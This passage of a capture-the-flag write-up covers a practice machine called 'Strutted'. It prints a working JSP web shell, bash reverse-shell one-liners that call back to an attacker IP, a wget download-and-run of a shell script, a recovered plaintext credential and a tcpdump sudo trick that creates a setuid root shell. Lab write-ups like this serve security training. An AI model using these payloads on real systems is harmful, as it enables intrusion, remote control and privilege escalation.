

Now to call the shell I just have to make a request to http://strutted.htb/shell.jsp:


So now I can craft a reverse shell and send it to gain remote access. I’ll use the following one:
<%@ page import="java.util.*,java.io.*"%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>And I put it inside the request:

So now to get the shell I’ll first encode it to base64 and the decode it and pipe it to a bash:
# In my machine
echo 'bash -i >& /dev/tcp/10.10.14.4/666 0>&1 ' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzY2NiAwPiYxIAo=
# In the web shell
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzY2NiAwPiYxIAo=" | base64 -d | bashIt didn’t work, because it’s getting ouputed:

So I’ll craft a shell in my machine, then download it from the webshell and then execute it.
- First I create my web shell:
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.4/666 0>&1- Now I initiate a python server.
- Then I do a
wgetin the webshell to download the shell and execute it:
wget http://10.10.14.4:8090/shell.sh -O /dev/shm/shell.sh- Now I execute it:
bash /dev/shm/shell.sh
I got a reverse shell :D
Pivoting
As we’ve got no permission to read the content of /home/james, I’ll try to find any credential on the machine. I found a credential inside /var/lib/tomcat9/conf/tomcat-users.xml

Credentials:
james:IT14d6SSP81k
It does not work from inside the machine (doesn’t work with su), but it works by external ssh.
User flag

Privilege Escalation
If we run sudo -l:
sudo -l
[redacted]
(ALL) NOPASSWD: /usr/sbin/tcpdumpSo I checked GTFOBins:
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z rootSo I’ll try to modify this PoC to create a copy of the bash console as root:
COMMAND='cp /bin/bash /tmp/gitblanc; chmod 6777 /tmp/gitblanc'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
Root flag

Machine pwned!
